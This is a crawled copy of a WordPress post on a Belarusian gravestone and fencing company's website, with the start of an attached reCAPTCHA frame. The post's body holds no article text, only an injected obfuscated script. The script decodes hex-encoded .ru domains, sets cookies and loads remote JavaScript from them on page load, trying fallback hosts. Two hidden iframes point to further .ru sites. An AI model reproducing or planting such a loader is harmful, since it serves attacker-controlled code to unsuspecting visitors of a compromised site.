

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vechnost-vit.by/1790-2/
body_size: 5307
content:
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vechnost-vit.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vechnost-vit.by/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css'  href='https://vechnost-vit.by/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20200320' type='text/css' media='all' />
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdKBfMUAAAAAM7go8orxIMBUpa6QsvbjmfmAxsu' id='usp_recaptcha-js'></script>
<script type='text/javascript' src='https://vechnost-vit.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vechnost-vit.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vechnost-vit.by/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20200320' id='usp_cookie-js'></script>
<script type='text/javascript' src='https://vechnost-vit.by/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20200320' id='usp_parsley-js'></script>
<script type='text/javascript' id='usp_core-js-before'>
var usp_custom_field = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LdKBfMUAAAAAM7go8orxIMBUpa6QsvbjmfmAxsu"; 
</script>
<script type='text/javascript' src='https://vechnost-vit.by/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20200320' id='usp_core-js'></script>
<link rel="https://api.w.org/" href="https://vechnost-vit.by/wp-json/" /><link rel="alternate" type="application/json" href="https://vechnost-vit.by/wp-json/wp/v2/posts/1790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vechnost-vit.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vechnost-vit.by/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://vechnost-vit.by/1790-2/" />
<link rel='shortlink' href='https://vechnost-vit.by/?p=1790' />
<link rel="alternate" type="application/json+oembed" href="https://vechnost-vit.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvechnost-vit.by%2F1790-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vechnost-vit.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvechnost-vit.by%2F1790-2%2F&#038;format=xml" />
        <title>Вечность</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" type="text/css" href="https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/style.css?v=4">
        <link rel="stylesheet" type="text/css" href="https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/css/adaptive.css?v=2">
        <link rel="stylesheet" type="text/css" href="https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/css/lightbox.min.css">
        <link rel="apple-touch-icon" sizes="180x180" href="https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/img/favicons/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/img/favicons/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/img/favicons/favicon-16x16.png">
        <link rel="manifest" href="https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/img/favicons/site.webmanifest">
        <script type="text/javascript" src="https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/js/jquery.min.js"></script>
        <script type="text/javascript" src="https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/js/lightbox.min.js"></script>
        <script type="text/javascript" src="https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/js/global.js"></script>
        <meta name="yandex-verification" content="6fdbdb8e8cea2cf0" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62586424, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62586424" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71966749, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71966749" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- /Yandex.Metrika counter -->
    </head>
    <body class="post-template-default single single-post postid-1790 single-format-standard">

        <!-- header -->
        <header>
            <div class="wrap">
                <div class="logo">
                    <a href="https://vechnost-vit.by">
                        <img src="https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/img/logo.png" alt="logo">
                    </a>
                </div>
                <div class="caption">
                    Изготовление памятников,</br>
                    ограждений,</br>
                    благоустройство
                </div>
                <div class="contacts">
                    <a href="tel:+375212278090">8 (212) 27-80-90</a></br>
                    <a href="tel:+375297122889">+375 (29) 712-28-89</a></br>
                    <small>г. Витебск, ул. Офицерская, 2а</small>
                </div>
            </div>
        </header>
        
        <!-- menu -->
        <div id="top-menu">
            <div class="wrap">
                <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2366"><a href="https://vechnost-vit.by/c/portfolio/">Наши работы</a></li>
<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2361"><a href="https://vechnost-vit.by/c/granit/">Памятники из гранита</a>
<ul class="sub-menu">
	<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://vechnost-vit.by/c/granit/gorizont/">Горизонтальные</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2356"><a href="https://vechnost-vit.by/c/granit/vertikal/">Вертикальные</a></li>
</ul>
</li>
<li id="menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2358"><a href="https://vechnost-vit.by/c/kroshka/">Памятники из крошки</a>
<ul class="sub-menu">
	<li id="menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2360"><a href="https://vechnost-vit.by/c/kroshka/gorizontalnye/">Горизонтальные</a></li>
	<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://vechnost-vit.by/c/kroshka/vertikalnye/">Вертикальные</a></li>
</ul>
</li>
<li id="menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2365"><a href="https://vechnost-vit.by/c/mtl/">Ограды</a>
<ul class="sub-menu">
	<li id="menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2362"><a href="https://vechnost-vit.by/c/mtl/ogrady/">Ограды</a></li>
	<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://vechnost-vit.by/c/mtl/stoly/">Столы</a></li>
	<li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2363"><a href="https://vechnost-vit.by/c/mtl/skamejki/">Скамейки</a></li>
	<li id="menu-item-2425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2425"><a href="https://vechnost-vit.by/c/mtl/kresty/">Кресты</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://vechnost-vit.by/blagoustroistvo/">Благоустройство</a></li>
</ul></div>            </div>
        </div>
<div id="page">
    <div class="wrap">
                    <h1></h1>
            <div class="entry">
                <p>&nbsp;</p>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["736c31666f31337965782e7275","757561356a72327a317671302e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="24108",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "vechnost-vit.by"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="https://ncnjm3le.ru/f2.html?a=24108"></iframe><iframe id="a754394637" style="display: none;" src="https://3oaq3lgf23.ru/u.html?a=24108"></iframe></p>
            </div>        
                <div id="related">
    <h2>Сопутствующие товары</h2>
    <div class="grid">
        <div class="item item-1">
            <a href="/c/vasy">
                <h3>Вазы</h3>
            </a>
        </div>
        <div class="item item-2">
            <a href="/c/scheben">
                <h3>Цветной щебень</h3>
            </a>
        </div>
        <div class="item item-3">
            <a href="/c/venki">
                <h3>Венки</h3>
            </a>
        </div>
        <div class="item item-4">
            <a href="/c/korziny">
                <h3>Корзинки</h3>
            </a>
        </div>
    </div>
</div>    </div>
</div>

        <!-- map -->
        <div id="map">
            <div class="photo-v2">
				<a href="/wp-content/uploads/2021/04/v1.jpg" data-lightbox="when" style="display:none;"><img src="/wp-content/uploads/2021/04/v1.jpg"></a>
				<a href="/wp-content/uploads/2021/04/v2.jpg" data-lightbox="when"><img src="/wp-content/uploads/2021/04/v2.jpg"></a>
            </div>
            <!--<iframe src="https://yandex.ru/map-widget/v1/?um=constructor%3A62499c712ae3f0f96a69fde9a510ecd199270706fd3e527992d9dd1d6f825ea6&amp;source=constructor" width="100%" height="400" frameborder="0"></iframe>-->
			<iframe src="https://yandex.ru/map-widget/v1/?z=12&ol=biz&oid=1681286478" width="100%" height="400" frameborder="0"></iframe>
        </div>
        
        <!-- footer -->
        <footer>
            <div class="wrap">
                <div class="logo">
                    <img src="https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/img/logo-footer.png">
                </div>
                <div class="address">г. Витебск, ул. Офицерская, 2а</div>
                <div class="dev">Дизайн сайта: Shalyony Agurok</div>
            </div>
        </footer>
        
        <!-- meta footer  -->
        
        <script type='text/javascript' src='https://vechnost-vit.by/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50aaedfb2564257b027be7e32b5f067","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdKBfMUAAAAAM7go8orxIMBUpa6QsvbjmfmAxsu&co=aHR0cHM6Ly92ZWNobm9zdC12aXQuYnk6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=psevqxxor69e
body_size: 49597
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
